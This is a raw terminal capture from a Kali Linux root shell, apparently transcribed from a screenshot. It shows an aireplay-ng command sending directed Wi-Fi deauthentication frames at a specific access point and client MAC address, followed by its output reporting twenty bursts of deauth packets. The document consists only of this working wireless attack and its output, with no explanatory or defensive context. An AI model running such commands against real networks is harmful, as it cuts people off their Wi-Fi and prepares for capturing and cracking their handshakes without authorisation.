 ┌──(root㉿kali)-[/home/dyf]
└─# aireplay-ng -0 20 -a 0E:9E:C7:DA:80:31  -c  B0:7D:64:D7:62:0C  wlan0
20:43:46  Waiting for beacon frame (BSSID: 0E:9E:C7:DA:80:31) on channel 8
20:43:46  Sending 64 directed DeAuth (code 7). STMAC: [B0:7D:64:D7:62:0C] [112|110 ACKs]
20:43:47  Sending 64 directed DeAuth (code 7). STMAC: [B0:7D:64:D7:62:0C] [107|109 ACKs]
20:43:48  Sending 64 directed DeAuth (code 7). STMAC: [B0:7D:64:D7:62:0C] [88|105 ACKs]
20:43:48  Sending 64 directed DeAuth (code 7). STMAC: [B0:7D:64:D7:62:0C] [67|81 ACKs]
20:43:49  Sending 64 directed DeAuth (code 7). STMAC: [B0:7D:64:D7:62:0C] [ 0|64 ACKs]
20:43:50  Sending 64 directed DeAuth (code 7). STMAC: [B0:7D:64:D7:62:0C] [20|91 ACKs]
20:43:50  Sending 64 directed DeAuth (code 7). STMAC: [B0:7D:64:D7:62:0C] [ 0|65 ACKs]
20:43:51  Sending 64 directed DeAuth (code 7). STMAC: [B0:7D:64:D7:62:0C] [ 2|69 ACKs]
20:43:52  Sending 64 directed DeAuth (code 7). STMAC: [B0:7D:64:D7:62:0C] [ 4|68 ACKs]
20:43:52  Sending 64 directed DeAuth (code 7). STMAC: [B0:7D:64:D7:62:0C] [ 0|65 ACKs]
20:43:53  Sending 64 directed DeAuth (code 7). STMAC: [B0:7D:64:D7:62:0C] [ 0|68 ACKs]
20:43:54  Sending 64 directed DeAuth (code 7). STMAC: [B0:7D:64:D7:62:0C] [21|73 ACKs]
20:43:54  Sending 64 directed DeAuth (code 7). STMAC: [B0:7D:64:D7:62:0C] [ 0|64 ACKs]
20:43:55  Sending 64 directed DeAuth (code 7). STMAC: [B0:7D:64:D7:62:0C] [ 0|68 ACKs]
20:43:56  Sending 64 directed DeAuth (code 7). STMAC: [B0:7D:64:D7:62:0C] [ 5|68 ACKs]
20:43:56  Sending 64 directed DeAuth (code 7). STMAC: [B0:7D:64:D7:62:0C] [18|68 ACKs]
20:43:57  Sending 64 directed DeAuth (code 7). STMAC: [B0:7D:64:D7:62:0C] [ 3|66 ACKs]
20:43:58  Sending 64 directed DeAuth (code 7). STMAC: [B0:7D:64:D7:62:0C] [ 0|64 ACKs]
20:43:58  Sending 64 directed DeAuth (code 7). STMAC: [B0:7D:64:D7:62:0C] [ 6|66 ACKs]
20:43:59  Sending 64 directed DeAuth (code 7). STMAC: [B0:7D:64:D7:62:0C] [ 5|63 ACKs]
┌──(root㉿kali)-[/home/dyf]
└─#